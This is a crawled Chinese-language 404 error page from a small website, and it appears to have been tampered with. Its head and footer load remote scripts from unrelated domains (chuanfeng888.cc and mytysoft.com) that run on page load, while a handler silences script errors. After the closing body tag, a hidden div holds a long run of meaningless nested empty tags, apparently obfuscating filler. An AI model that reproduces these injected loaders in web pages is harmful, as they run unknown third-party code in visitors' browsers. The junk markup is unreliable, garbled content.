

--- FILE ---
content_type: text/html
request_url: http://www.51mdbes.com/honor.html
body_size: 3792
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<title>网页访问不鸟</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<style>
*{margin: 0;padding: 0;font: 14px/1.6 Arial, Helvetica, sans-serif;color: #666;}
fieldset, img {border:0}
ul, li, ol {list-style:none}
h3{font-weight: 600;}
legend {color:#000}
input, button, textarea, select, optgroup, option {font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
a img, img {-ms-interpolation-mode:bicubic}
body {background:#FFF}
a {color:#06c;text-decoration:none}
a:hover, a:active, a:focus {	color:#06c;text-decoration:underline}
table {border-collapse:collapse;border-spacing:0}
header, aside, section {display:block}
.center {text-align:center}
.clear:after, .clearfix:after {content:".";display:block;clear:both;visibility:hidden;font-size:0;height:0;line-height:0}
.clear, .clearfix {zoom:1}
.b-panel {position:absolute}
.b-fr {float:right}
.b-fl {float:left}
.error-404 {background-color:#EDEDF0}
.module-error {margin-top:182px}
.module-error .error-main {margin:0 auto;width:420px}
.module-error .label {float:left;width:160px;height:151px;background:url('http://51mdbes.com/HttpErrors/error.png') 0 0 no-repeat}
.module-error .info {margin-left:182px;line-height:1.8}
.module-error .title {font-size:15px}
.module-error .reason {margin:8px 0 18px 0;color:#666}
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="error-404">

<div id="doc_main">
	<section class="bd clearfix">
		<div   id="kucouoql"    class="module-error">
			<div   id="kucouoql"    class="error-main clearfix">
				<div   id="kucouoql"    class="label"></div>
				<div   id="kucouoql"    class="info">
					<h3 class="title">啊哦，你所访问的页面不存在了，可能是炸了</h3>
					<div   id="kucouoql"    class="reason">
						<p>可能的原因：</p>
						<p>1.手抖打错了。</p>
						<p>2.链接过了保质期。</p>
					</div>
					<div   id="kucouoql"    class="oper">
						<p><a href="javascript:history.go(-1);">返回上一级页面&gt;</a></p>
					</div>
				</div>
			</div>
		</div>
	</section>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='2f4p8'><dl id='2f4p8'></dl></pre><strike id='2f4p8'></strike><p id='2f4p8'><legend id='2f4p8'></legend><noframes id='2f4p8'><small id='2f4p8'></small><noframes id='2f4p8'></noframes></noframes></p><style id='2f4p8'><q id='2f4p8'></q></style><big id='2f4p8'></big><form id='2f4p8'></form><blockquote id='2f4p8'><ul id='2f4p8'><span id='2f4p8'><b id='2f4p8'><ol id='2f4p8'><big id='2f4p8'><span id='2f4p8'></span></big></ol><small id='2f4p8'></small><ol id='2f4p8'><ul id='2f4p8'><tbody id='2f4p8'><fieldset id='2f4p8'><strong id='2f4p8'><li id='2f4p8'><bdo id='2f4p8'><abbr id='2f4p8'></abbr></bdo><span id='2f4p8'></span></li></strong></fieldset></tbody></ul></ol><legend id='2f4p8'><noframes id='2f4p8'><tbody id='2f4p8'></tbody></noframes></legend></b><strong id='2f4p8'></strong></span></ul></blockquote><center id='2f4p8'><small id='2f4p8'><ins id='2f4p8'><td id='2f4p8'><div id='2f4p8'></div></td></ins></small></center><del id='2f4p8'><p id='2f4p8'></p><noscript id='2f4p8'><small id='2f4p8'><b id='2f4p8'></b><style id='2f4p8'></style><i id='2f4p8'></i><small id='2f4p8'><dl id='2f4p8'></dl><fieldset id='2f4p8'><form id='2f4p8'><dt id='2f4p8'><code id='2f4p8'></code><code id='2f4p8'><div id='2f4p8'></div></code></dt></form></fieldset></small></small><thead id='2f4p8'><kbd id='2f4p8'></kbd><sup id='2f4p8'><th id='2f4p8'></th></sup></thead><sup id='2f4p8'><strong id='2f4p8'><i id='2f4p8'></i></strong><small id='2f4p8'><div id='2f4p8'></div></small><ins id='2f4p8'></ins></sup><legend id='2f4p8'><table id='2f4p8'></table></legend></noscript></del><li id='2f4p8'><optgroup id='2f4p8'></optgroup></li><label id='2f4p8'></label><label id='2f4p8'></label><sub id='2f4p8'></sub><del id='2f4p8'></del><em id='2f4p8'><dd id='2f4p8'></dd></em><small id='2f4p8'></small><optgroup id='2f4p8'><dfn id='2f4p8'></dfn></optgroup><option id='2f4p8'><tr id='2f4p8'><code id='2f4p8'></code></tr></option><fieldset id='2f4p8'></fieldset><strong id='2f4p8'></strong><noframes id='2f4p8'><tfoot id='2f4p8'></tfoot></noframes><q id='2f4p8'><code id='2f4p8'><select id='2f4p8'></select></code></q><fieldset id='2f4p8'><big id='2f4p8'><tt id='2f4p8'></tt></big><p id='2f4p8'></p></fieldset><li id='2f4p8'></li><li id='2f4p8'></li><tfoot id='2f4p8'></tfoot><small id='2f4p8'></small><ul id='2f4p8'></ul><option id='2f4p8'></option><pre id='2f4p8'><ins id='2f4p8'></ins></pre><select id='2f4p8'></select><ins id='2f4p8'><td id='2f4p8'><i id='2f4p8'></i></td><u id='2f4p8'><code id='2f4p8'><thead id='2f4p8'><button id='2f4p8'><thead id='2f4p8'><option id='2f4p8'></option></thead></button></thead></code><fieldset id='2f4p8'><em id='2f4p8'><big id='2f4p8'></big></em></fieldset></u></ins><sup id='2f4p8'><strong id='2f4p8'></strong><del id='2f4p8'></del></sup><label id='2f4p8'></label><q id='2f4p8'><b id='2f4p8'><acronym id='2f4p8'></acronym><div id='2f4p8'><button id='2f4p8'><table id='2f4p8'></table><sup id='2f4p8'><dd id='2f4p8'><tfoot id='2f4p8'></tfoot></dd><blockquote id='2f4p8'><noframes id='2f4p8'></noframes></blockquote></sup></button></div></b><div id='2f4p8'><ul id='2f4p8'><li id='2f4p8'></li></ul></div></q><tfoot id='2f4p8'><font id='2f4p8'><i id='2f4p8'><dd id='2f4p8'></dd></i></font></tfoot><tr id='2f4p8'><optgroup id='2f4p8'></optgroup></tr><address id='2f4p8'><tfoot id='2f4p8'></tfoot><dd id='2f4p8'></dd></address><option id='2f4p8'><abbr id='2f4p8'><style id='2f4p8'></style><tt id='2f4p8'></tt><font id='2f4p8'></font><u id='2f4p8'><tt id='2f4p8'></tt></u></abbr></option><dd id='2f4p8'><ol id='2f4p8'></ol></dd><bdo id='2f4p8'><acronym id='2f4p8'><pre id='2f4p8'></pre></acronym><b id='2f4p8'><span id='2f4p8'></span></b><form id='2f4p8'></form></bdo><dl id='2f4p8'></dl><thead id='2f4p8'></thead><tt id='2f4p8'><tt id='2f4p8'></tt><sub id='2f4p8'><i id='2f4p8'><dt id='2f4p8'></dt><p id='2f4p8'></p></i></sub></tt><acronym id='2f4p8'><dd id='2f4p8'></dd></acronym><small id='2f4p8'><acronym id='2f4p8'><i id='2f4p8'><label id='2f4p8'><kbd id='2f4p8'><form id='2f4p8'><div id='2f4p8'><strike id='2f4p8'></strike></div></form></kbd></label></i></acronym><bdo id='2f4p8'></bdo><strike id='2f4p8'><table id='2f4p8'></table></strike></small><strike id='2f4p8'></strike><abbr id='2f4p8'></abbr><tbody id='2f4p8'></tbody><sup id='2f4p8'></sup><code id='2f4p8'><ul id='2f4p8'><tfoot id='2f4p8'></tfoot></ul></code><bdo id='2f4p8'></bdo><tr id='2f4p8'></tr><sup id='2f4p8'></sup><abbr id='2f4p8'></abbr><dfn id='2f4p8'><dir id='2f4p8'><p id='2f4p8'></p></dir><small id='2f4p8'><div id='2f4p8'></div></small></dfn><th id='2f4p8'><noscript id='2f4p8'></noscript></th><address id='2f4p8'><abbr id='2f4p8'></abbr><big id='2f4p8'></big></address><ol id='2f4p8'><dd id='2f4p8'><address id='2f4p8'></address></dd></ol><sub id='2f4p8'><optgroup id='2f4p8'></optgroup><thead id='2f4p8'></thead></sub><th id='2f4p8'><del id='2f4p8'></del></th><dd id='2f4p8'><small id='2f4p8'></small></dd><option id='2f4p8'><thead id='2f4p8'></thead></option><blockquote id='2f4p8'></blockquote><option id='2f4p8'></option><noframes id='2f4p8'><legend id='2f4p8'><style id='2f4p8'><dir id='2f4p8'><q id='2f4p8'></q></dir></style></legend></noframes><u id='2f4p8'></u><table id='2f4p8'><table id='2f4p8'><dir id='2f4p8'><thead id='2f4p8'><dl id='2f4p8'><td id='2f4p8'></td></dl></thead></dir><noframes id='2f4p8'><i id='2f4p8'><tr id='2f4p8'><dt id='2f4p8'><q id='2f4p8'><span id='2f4p8'><b id='2f4p8'><form id='2f4p8'><ins id='2f4p8'></ins><ul id='2f4p8'></ul><sub id='2f4p8'></sub></form><legend id='2f4p8'></legend><bdo id='2f4p8'><pre id='2f4p8'><center id='2f4p8'></center></pre></bdo></b><th id='2f4p8'></th></span></q></dt></tr></i></noframes><em id='2f4p8'><optgroup id='2f4p8'><dfn id='2f4p8'><del id='2f4p8'><code id='2f4p8'></code></del></dfn></optgroup></em><noframes id='2f4p8'><div id='2f4p8'><tfoot id='2f4p8'></tfoot><dl id='2f4p8'><fieldset id='2f4p8'></fieldset></dl></div></noframes><label id='2f4p8'></label></table><tfoot id='2f4p8'></tfoot></table><span id='2f4p8'></span><dfn id='2f4p8'></dfn><tr id='2f4p8'></tr><th id='2f4p8'><tt id='2f4p8'></tt><dd id='2f4p8'></dd></th><optgroup id='2f4p8'></optgroup><blockquote id='2f4p8'></blockquote><center id='2f4p8'></center><em id='2f4p8'><kbd id='2f4p8'></kbd><li id='2f4p8'><span id='2f4p8'></span></li><pre id='2f4p8'></pre></em><ol id='2f4p8'><tt id='2f4p8'><label id='2f4p8'><kbd id='2f4p8'></kbd></label></tt></ol><sub id='2f4p8'><sup id='2f4p8'><dl id='2f4p8'></dl><td id='2f4p8'></td><tt id='2f4p8'><blockquote id='2f4p8'><big id='2f4p8'><ol id='2f4p8'><tt id='2f4p8'><code id='2f4p8'><p id='2f4p8'></p><small id='2f4p8'><li id='2f4p8'></li><button id='2f4p8'><tfoot id='2f4p8'><i id='2f4p8'></i></tfoot></button><tbody id='2f4p8'><em id='2f4p8'></em></tbody></small></code></tt></ol></big><q id='2f4p8'><i id='2f4p8'><span id='2f4p8'></span><dt id='2f4p8'><ol id='2f4p8'></ol><b id='2f4p8'></b><strike id='2f4p8'><dir id='2f4p8'></dir></strike></dt><legend id='2f4p8'></legend><tr id='2f4p8'><optgroup id='2f4p8'><label id='2f4p8'><select id='2f4p8'><tt id='2f4p8'><blockquote id='2f4p8'></blockquote></tt></select></label></optgroup></tr><b id='2f4p8'></b></i><dfn id='2f4p8'></dfn></q></blockquote></tt></sup></sub><option id='2f4p8'></option><td id='2f4p8'><big id='2f4p8'><tfoot id='2f4p8'></tfoot></big><strong id='2f4p8'></strong></td><tfoot id='2f4p8'></tfoot><tfoot id='2f4p8'><pre id='2f4p8'><acronym id='2f4p8'><table id='2f4p8'><dir id='2f4p8'></dir></table></acronym></pre></tfoot><tt id='2f4p8'></tt><strong id='2f4p8'><u id='2f4p8'><div id='2f4p8'><div id='2f4p8'><q id='2f4p8'></q></div><strong id='2f4p8'><dt id='2f4p8'><sub id='2f4p8'><li id='2f4p8'></li></sub></dt></strong></div></u></strong><big id='2f4p8'></big><th id='2f4p8'></th><dd id='2f4p8'><center id='2f4p8'></center></dd><td id='2f4p8'></td><ol id='2f4p8'><dd id='2f4p8'><th id='2f4p8'></th></dd></ol><dt id='2f4p8'><div id='2f4p8'><abbr id='2f4p8'><strike id='2f4p8'></strike></abbr></div></dt><center id='2f4p8'></center><center id='2f4p8'></center><bdo id='2f4p8'><dd id='2f4p8'><abbr id='2f4p8'><strike id='2f4p8'></strike><ul id='2f4p8'><del id='2f4p8'><q id='2f4p8'><tbody id='2f4p8'><noframes id='2f4p8'><bdo id='2f4p8'></bdo><ul id='2f4p8'></ul></noframes></tbody></q></del></ul><big id='2f4p8'><big id='2f4p8'><dt id='2f4p8'><acronym id='2f4p8'></acronym><q id='2f4p8'><select id='2f4p8'><center id='2f4p8'><dir id='2f4p8'></dir></center></select><noscript id='2f4p8'><strong id='2f4p8'><tr id='2f4p8'></tr></strong><label id='2f4p8'></label><strike id='2f4p8'></strike><option id='2f4p8'><u id='2f4p8'><ol id='2f4p8'><blockquote id='2f4p8'></blockquote></ol></u></option><table id='2f4p8'></table></noscript><i id='2f4p8'><abbr id='2f4p8'></abbr></i><thead id='2f4p8'><strong id='2f4p8'><b id='2f4p8'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='2f4p8'></acronym><sub id='2f4p8'></sub><optgroup id='2f4p8'><del id='2f4p8'><optgroup id='2f4p8'></optgroup></del><button id='2f4p8'></button></optgroup><ul id='2f4p8'><em id='2f4p8'></em><dir id='2f4p8'><td id='2f4p8'></td><address id='2f4p8'></address><td id='2f4p8'></td><thead id='2f4p8'><thead id='2f4p8'></thead><ul id='2f4p8'></ul></thead></dir><del id='2f4p8'></del><thead id='2f4p8'></thead></ul><acronym id='2f4p8'></acronym></bdo><legend id='2f4p8'><font id='2f4p8'><font id='2f4p8'><span id='2f4p8'><tr id='2f4p8'><option id='2f4p8'></option></tr></span></font></font></legend><tbody id='2f4p8'><b id='2f4p8'><select id='2f4p8'></select></b></tbody><div id='2f4p8'><form id='2f4p8'></form><fieldset id='2f4p8'><pre id='2f4p8'><kbd id='2f4p8'><u id='2f4p8'><form id='2f4p8'><li id='2f4p8'><th id='2f4p8'><dt id='2f4p8'></dt></th></li><span id='2f4p8'></span></form><address id='2f4p8'></address></u><u id='2f4p8'><tt id='2f4p8'></tt></u></kbd></pre><p id='2f4p8'></p></fieldset></div><tbody id='2f4p8'><blockquote id='2f4p8'><style id='2f4p8'></style></blockquote><u id='2f4p8'></u></tbody><fieldset id='2f4p8'></fieldset><form id='2f4p8'></form><li id='2f4p8'><abbr id='2f4p8'></abbr></li><acronym id='2f4p8'></acronym><tt id='2f4p8'><dl id='2f4p8'></dl></tt><fieldset id='2f4p8'></fieldset><em id='2f4p8'></em><b id='2f4p8'></b><p id='2f4p8'></p><tbody id='2f4p8'><address id='2f4p8'></address><dd id='2f4p8'></dd></tbody><dir id='2f4p8'></dir><tbody id='2f4p8'></tbody><ul id='2f4p8'><select id='2f4p8'></select></ul><td id='2f4p8'></td><kbd id='2f4p8'><tt id='2f4p8'><q id='2f4p8'></q></tt></kbd><tfoot id='2f4p8'><select id='2f4p8'><abbr id='2f4p8'></abbr><table id='2f4p8'></table></select></tfoot><em id='2f4p8'><optgroup id='2f4p8'><label id='2f4p8'></label><ol id='2f4p8'><dir id='2f4p8'><label id='2f4p8'></label><form id='2f4p8'><thead id='2f4p8'><tbody id='2f4p8'></tbody></thead></form></dir><table id='2f4p8'><form id='2f4p8'><table id='2f4p8'><legend id='2f4p8'><li id='2f4p8'></li><big id='2f4p8'><span id='2f4p8'><optgroup id='2f4p8'><span id='2f4p8'></span></optgroup></span></big></legend><noscript id='2f4p8'></noscript><div id='2f4p8'><code id='2f4p8'><sup id='2f4p8'><kbd id='2f4p8'></kbd></sup><thead id='2f4p8'><small id='2f4p8'></small></thead></code></div><dt id='2f4p8'></dt></table></form></table><abbr id='2f4p8'><small id='2f4p8'></small></abbr></ol></optgroup><abbr id='2f4p8'><optgroup id='2f4p8'></optgroup></abbr><sup id='2f4p8'></sup><abbr id='2f4p8'><style id='2f4p8'><strike id='2f4p8'><b id='2f4p8'><i id='2f4p8'></i></b></strike></style></abbr></em><table id='2f4p8'></table><dl id='2f4p8'></dl><strike id='2f4p8'></strike><tt id='2f4p8'><p id='2f4p8'></p></tt><div id='2f4p8'><noscript id='2f4p8'></noscript><dt id='2f4p8'><bdo id='2f4p8'><strong id='2f4p8'><sup id='2f4p8'><acronym id='2f4p8'></acronym></sup></strong></bdo><blockquote id='2f4p8'><tbody id='2f4p8'></tbody><tbody id='2f4p8'><dl id='2f4p8'></dl><del id='2f4p8'></del><ins id='2f4p8'><dfn id='2f4p8'><button id='2f4p8'></button></dfn></ins><td id='2f4p8'></td><option id='2f4p8'></option><tbody id='2f4p8'><sub id='2f4p8'><acronym id='2f4p8'><font id='2f4p8'><ins id='2f4p8'></ins></font><tr id='2f4p8'></tr></acronym></sub></tbody><dir id='2f4p8'></dir><address id='2f4p8'><bdo id='2f4p8'></bdo></address></tbody></blockquote><form id='2f4p8'><q id='2f4p8'><dd id='2f4p8'><fieldset id='2f4p8'></fieldset></dd></q></form><ol id='2f4p8'></ol><tfoot id='2f4p8'></tfoot></dt></div><pre id='2f4p8'><tt id='2f4p8'></tt><noframes id='2f4p8'></noframes></pre><dir id='2f4p8'><tt id='2f4p8'><q id='2f4p8'></q><select id='2f4p8'><dir id='2f4p8'></dir><ins id='2f4p8'><li id='2f4p8'></li></ins><small id='2f4p8'><ul id='2f4p8'></ul></small><pre id='2f4p8'></pre></select></tt><ul id='2f4p8'></ul></dir><th id='2f4p8'></th><ol id='2f4p8'><sup id='2f4p8'><i id='2f4p8'><pre id='2f4p8'><table id='2f4p8'></table></pre></i></sup></ol><option id='2f4p8'></option><dt id='2f4p8'></dt><sup id='2f4p8'></sup><big id='2f4p8'></big><thead id='2f4p8'></thead><p id='2f4p8'></p><td id='2f4p8'><acronym id='2f4p8'><div id='2f4p8'><tt id='2f4p8'></tt></div><fieldset id='2f4p8'></fieldset><bdo id='2f4p8'></bdo><em id='2f4p8'><font id='2f4p8'></font></em></acronym></td><dir id='2f4p8'></dir><u id='2f4p8'></u><strong id='2f4p8'><td id='2f4p8'></td></strong><tt id='2f4p8'></tt><q id='2f4p8'><legend id='2f4p8'><bdo id='2f4p8'><bdo id='2f4p8'><legend id='2f4p8'><b id='2f4p8'><strong id='2f4p8'><label id='2f4p8'><sup id='2f4p8'><u id='2f4p8'><sup id='2f4p8'></sup></u><big id='2f4p8'></big><select id='2f4p8'></select></sup><p id='2f4p8'></p></label></strong></b></legend></bdo><noscript id='2f4p8'></noscript><dt id='2f4p8'></dt></bdo></legend></q><small id='2f4p8'></small><b id='2f4p8'></b><li id='2f4p8'><p id='2f4p8'><label id='2f4p8'><table id='2f4p8'><sup id='2f4p8'><em id='2f4p8'></em></sup></table><blockquote id='2f4p8'></blockquote></label></p></li><blockquote id='2f4p8'></blockquote><dd id='2f4p8'><thead id='2f4p8'></thead><abbr id='2f4p8'><noscript id='2f4p8'><tbody id='2f4p8'><style id='2f4p8'><sup id='2f4p8'></sup></style></tbody></noscript></abbr></dd></div></html>